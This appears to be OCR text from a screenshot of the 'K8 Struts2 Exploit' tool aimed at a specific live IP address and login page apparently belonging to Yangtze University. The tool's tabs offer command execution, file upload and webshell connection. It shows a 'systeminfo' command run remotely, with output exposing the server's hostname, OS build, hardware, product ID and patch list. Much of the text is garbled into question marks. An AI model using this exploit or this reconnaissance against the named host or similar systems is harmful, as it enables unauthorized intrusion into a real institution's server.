 hao123桔子浏览器
文件 查看 收藏 工具 帮助
orange
hao123 http://58.50.29.86:81/login!login.jspx
收藏 hao 网址大全 百度一下 hao 上网主页 当当网 凡客诚品 购物网站大全 高清电影 京东商城 聚划算 热门游戏 苏宁易购 淘宝 天猫商城 小游戏大全 新浪微博
欢迎访问长江大学电话代扣
YANGTZE UNIVERSITY
长江大学
长江大学
YANGTZE UNIVERSITY
提示
K8 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://58.50.29.86:81/login!login.jspx 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: systeminfo 执行 保存结果 清空结果
★K8cmd-> systeminfo
???: WIN-ICO3BVUOTJM
OS ??: Microsoft Windows Server 2008 R2 Enterprise
OS ??: 6.1.7601 Service Pack 1 Build 7601
OS ???: Microsoft Corporation
OS ??: ?????
OS ????: Multiprocessor Free
??????: Windows ??
?????:
?? ID: 55041-013-9342386-84288
??????: 2014/5/20, 17:38:36
??????: 2015/1/15, 3:19:22
?????: Dell Inc.
????: PowerEdge R710
????: x64-based PC
???: ??? 1 ?????
[01]: Intel64 Family 6 Model 44 Stepping 2 GenuineIntel ~2394 Mhz
BIOS ??: Dell Inc. 3.0.0, 2011/1/31
Windows ??: C:\Windows
????: C:\Windows\system32
????: \Device\HarddiskVolume1
??????: zh-cn;??(??)
???????: zh-cn;??(??)
??: (UTC+08:00)??????????????????
??????: 8,179 MB
???????: 4,169 MB
????: ???: 16,356 MB
????: ??: 11,970 MB
????: ???: 4,386 MB
??????: C:\pagefile.sys
?: WORKGROUP
?????: ??
????: ??? 222 ??????
[01]: KB981391
[02]: KB981392
[03]: KB977236